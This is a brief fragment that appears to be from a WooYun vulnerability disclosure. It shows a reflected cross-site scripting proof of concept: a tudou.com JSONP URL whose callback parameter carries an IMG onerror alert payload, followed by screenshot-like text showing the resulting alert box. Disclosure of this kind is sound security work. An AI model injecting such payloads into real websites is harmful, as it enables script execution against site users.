 tjpt.my.tudou.com/tjpt/recommend?pcode=10000100&callback=111<IMG SRC=1 onerror=alert(/XSS/)>
火狐官方站点 新手上路 常用网址
"status":"1","reqInfo":
"0183t6bjqr316j","abver":"A","yjuid":"1378590512365CU1","pg":"8","md":"1","apt":"1","userid":"0","ord":
/XSS/
确定
www.wooyun.org